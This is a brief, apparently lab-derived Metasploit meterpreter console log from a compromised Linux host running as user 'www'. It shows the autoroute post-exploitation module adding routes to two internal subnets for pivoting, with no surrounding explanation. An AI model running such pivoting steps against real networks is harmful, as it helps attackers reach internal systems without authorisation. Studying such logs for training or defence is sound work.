 meterpreter > getuid
Server username: www
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter >